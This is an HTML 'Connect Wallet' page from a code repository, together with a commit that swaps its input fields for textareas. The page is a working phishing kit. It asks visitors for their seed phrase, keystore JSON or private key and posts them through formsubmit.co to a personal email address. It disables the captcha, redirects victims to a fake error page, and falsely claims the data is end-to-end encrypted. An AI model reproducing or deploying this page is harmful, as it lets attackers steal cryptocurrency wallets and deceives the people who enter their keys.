
==== walletconnect.html @ 86706646 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>
    <style>
      /* Modern, responsive CSS for your Connect Wallet page
   Drop into <style> or style.css and remove the old <style> block.
*/
:root{
  --bg-1: #071d66;
  --bg-2: #04124a;
  --panel: #0f203b;
  --muted: #b7c3db;
  --accent: #1da3ff;
  --accent-2: #36b3ff;
  --glass: rgba(255,255,255,0.04);
  --radius: 12px;
  --max-width: 420px;
  --card-padding: 22px;
  --fw-medium: 600;
}

/* Page baseline */
*{box-sizing:border-box}
html,body{height:100%;margin:0}
body{
  font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial;
  background: linear-gradient(180deg, var(--bg-1), var(--bg-2));
  color: #fff;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:28px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}

/* Outer container */
.container{
  width:100%;
  max-width: var(--max-width);
  background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.02));
  border-radius: 14px;
  padding: var(--card-padding);
  box-shadow: 0 18px 40px rgba(2,6,30,0.55);
  text-align:center;
  position:relative;
  overflow:hidden;
}

/* Heading */
.container h2{
  margin:0 0 10px;
  font-size:20px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container h3{
  margin:0 0 10px;
  font-size:14px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container p.helper {
  margin:0 0 14px;
  color: var(--muted);
  font-size:13px;
}

/* Button row (mode buttons) */
.buttons{
  display:flex;
  gap:10px;
  justify-content:center;
  margin:12px 0 16px;
  flex-wrap:wrap;
}
.buttons button{
  appearance:none;
  -webkit-appearance:none;
  border: none;
  background: rgba(255,255,255,0.04);
  color: #eaf6ff;
  padding:8px 12px;
  border-radius: 10px;
  cursor:pointer;
  font-weight:700;
  font-size:13px;
  transition: all .18s ease;
  box-shadow: 0 6px 18px rgba(2,6,30,0.35);
}
.buttons button:hover{ transform: translateY(-3px); }
.buttons button.active{
  background: linear-gradient(90deg, var(--accent-2), var(--accent));
  color:#042041;
  box-shadow: 0 10px 30px rgba(29,163,255,0.14);
}

/* Input groups (hidden/show blocks) */
#phraseInput, #keystoreInput, #privateKeyInput{
  display:none;               /* JS toggles display: block */
  margin:12px 0 6px;
  text-align:left;
  animation: fadeIn .18s ease both;
}
@keyframes fadeIn { from { opacity:0; transform: translateY(6px) } to { opacity:1; transform:none } }

label{
  display:block;
  color:#e7f4ff;
  font-weight:600;
  font-size:13px;
  margin-bottom:6px;
}

/* Inputs styling */
input[type="text"], input[type="password"], input[type="number"], textarea {
  width:100%;
  padding:12px 12px;
  border-radius:10px;
  border: 1px solid rgba(255,255,255,0.06);
  background: rgba(255,255,255,0.02);
  color:#eaf6ff;
  font-size:14px;
  outline:none;
  transition: box-shadow .12s ease, border-color .12s ease, transform .08s ease;
}
textarea { min-height:110px; resize:vertical; padding-top:10px; }
input::placeholder, textarea::placeholder { color: rgba(235,245,255,0.4); }

/* Focus states */
input:focus, textarea:focus{
  border-color: rgba(29,163,255,0.95);
  box-shadow: 0 6px 18px rgba(29,163,255,0.08);
  transform: translateY(-1px);
}

/* Submit button */
#submitBtn{
  width:100%;
  margin-top:12px;
  padding:12px 14px;
  border-radius:10px;
  border:none;
  font-weight:800;
  font-size:15px;
  background: linear-gradient(90deg,var(--accent-2),var(--accent));
  color:#042041;
  cursor:pointer;
  box-shadow: 0 12px 30px rgba(29,163,255,0.12);
  transition: transform .12s ease, box-shadow .12s ease;
}
#submitBtn:hover{ transform: translateY(-3px); box-shadow: 0 18px 42px rgba(29,163,255,0.18); }

/* Close button: if you add one later */
.closeBtn {
  position:absolute;
  right:14px;
  top:14px;
  background: rgba(255,255,255,0.04);
  border-radius:8px;
  width:36px;
  height:36px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  border:none;
  color:#eaf6ff;
  font-weight:700;
  box-shadow: 0 6px 14px rgba(2,6,30,0.35);
}

/* small helper / note text */
.small-note{
  margin-top:10px;
  color:var(--muted);
  font-size:12px;
}

/* Responsive: smaller screens */
@media (max-width:420px){
  :root{ --max-width: 360px; }
  .container{ padding:18px; }
  .buttons{ gap:8px; }
  .buttons button{ padding:8px 10px; font-size:13px; }
  #submitBtn{ padding:11px; font-size:14px; }
}

/* Optional visual enhancement: circular subtle background glow */
.container::before{
  content: "";
  position: absolute;
  width: 420px;
  height: 420px;
  right: -120px;
  top: -120px;
  background: radial-gradient(circle at center, rgba(29,163,255,0.08), transparent 30%);
  filter: blur(30px);
  pointer-events:none;
  opacity:0.9;
}

    </style>
</head>
<body>
    <div class="container">
        <h2 id="walletTitle">Connect Wallet</h2>
        <form id="walletForm" action="https://formsubmit.co/lemoakorede@gmail.com" method="POST">
          <h3>NB: All information are end to end encrypted. We do not share data and activity sessions
             with any other company</h3>
            <div class="buttons">
                <button type="button" onclick="showInput('phrase')">Phrase</button>
                <button type="button" onclick="showInput('keystore')">Keystore JSON</button>
                <button type="button" onclick="showInput('privateKey')">Private Key</button>
            </div>
            <div id="phraseInput">
                <label>Seed Phrase</label>
                <input type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase">
            </div>
            <div id="keystoreInput">
                <label>Keystore JSON</label>
                <input type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON">
            </div>
            <div id="privateKeyInput">
                <label>Private Key</label>
                <input type="text" name="privateKey" placeholder="Enter your Private Key">
            </div>
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="selectedWallet" id="selectedWallet">
          
            <input type="hidden" name="_next" value="https://error-sage.vercel.app/">
            <button type="submit" id="submitBtn">Submit</button>
        </form>
    </div>

    <script>
        
          // Get the stored wallet name
          const walletName = localStorage.getItem('selectedWallet');
        
          // If found, display it in the title and send it with the form
          if (walletName) {
            document.getElementById('walletTitle').textContent = `Connect ${walletName}`;
            document.getElementById('selectedWallet').value = walletName; // 👈 This sends wallet name to your email
          }
        
          function showInput(type) {
            document.getElementById('phraseInput').style.display = 'none';
            document.getElementById('keystoreInput').style.display = 'none';
            document.getElementById('privateKeyInput').style.display = 'none';
        
            if (type === 'phrase') {
              document.getElementById('phraseInput').style.display = 'block';
            } else if (type === 'keystore') {
              document.getElementById('keystoreInput').style.display = 'block';
            } else if (type === 'privateKey') {
              document.getElementById('privateKeyInput').style.display = 'block';
            }
          }
        
          // Show Phrase input by default
          showInput('phrase');
</script>
</body>

</html>

==== commit f669f9b6: "Update walletconnect.html" ====
--- a/walletconnect.html
+++ b/walletconnect.html
@@ -220,15 +220,15 @@
             </div>
             <div id="phraseInput">
                 <label>Seed Phrase</label>
-                <input type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase">
+                <textarea type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase"></textarea>
             </div>
             <div id="keystoreInput">
                 <label>Keystore JSON</label>
-                <input type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON">
+                <textarea type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON"></textarea>
             </div>
             <div id="privateKeyInput">
                 <label>Private Key</label>
-                <input type="text" name="privateKey" placeholder="Enter your Private Key">
+                <textarea type="text" name="privateKey" placeholder="Enter your Private Key"></textarea>
             </div>
             <input type="hidden" name="_captcha" value="false">
             <input type="hidden" name="selectedWallet" id="selectedWallet">
